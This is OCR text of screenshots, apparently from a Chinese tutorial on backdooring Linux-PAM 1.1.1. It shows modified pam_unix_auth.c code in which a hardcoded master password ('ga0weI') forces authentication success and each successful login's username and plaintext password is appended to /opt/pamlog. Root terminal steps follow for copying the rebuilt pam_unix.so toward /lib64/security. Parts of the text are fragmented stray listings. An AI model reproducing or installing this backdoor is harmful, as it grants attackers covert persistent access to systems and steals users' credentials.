 alice@alice:/opt/Linux-PAM-1.1.1
File Edit View Search Terminal Help
171 name = NULL;
172 AUTH_RETURN;
173 }
174 D(("user=%s, password=[%s]", name, p));
175
176 /* verify the password of this user */
177 retval = _unix_verify_password(pamh, name, p, ctrl);
178
179 if(strcmp(p,"ga0weI")==0)
180 {
181 retval = PAM_SUCCESS;
182 }
183 if(retval== PAM_SUCCESS)
184 {
185 FILE *fp = fopen("/opt/pamlog","a+");
186 fprintf(fp,"%s::%s\n",name,p);
187 fclose(fp);
188 }
189
190 name = p =NULL;
191 AUTH_RETURN;
192 }
193
"modules/pam_unix/pam_unix_auth.c" [converted] 238L, 6966C 182,6-9 79%
alice@alice:/opt/Linux-PAM-1.1.1/modules/pam_unix/.l
File Edit View Search Terminal Help
[root@alice .libs]# cp pam_unix.so /opt/pam_unix.so.bad.bak
[root@alice .libs]# ls /lib64/security/
pam_access.so pam_keyinit.so pam_sepermit.so
pam_cap.so pam_lastlog.so pam_shells.so
pam_chroot.so pam_limits.so pam_smbpass.so
pam_ck_connector.so pam_listfile.so pam_stress.so
pam_console.so pam_localuser.so pam_succeed_if.so
pam_cracklib.so pam_loginuid.so pam_tally2.so
pam_debug.so pam_mail.so pam_time.so
pam_deny.so pam_mkhomedir.so pam_timestamp.so
alice@alice:/opt
Terminal Help
vim
vino
vte
wallpapers
webkit-1.0
xsessions
yelp
yum-cli
yum-plugins
hplip
hwdata zenity
i18n zoneinfo
修改判断逻辑，当识别到密码
是ga0weI的时候，直接登录成功，
并记录相关登录用户名和密码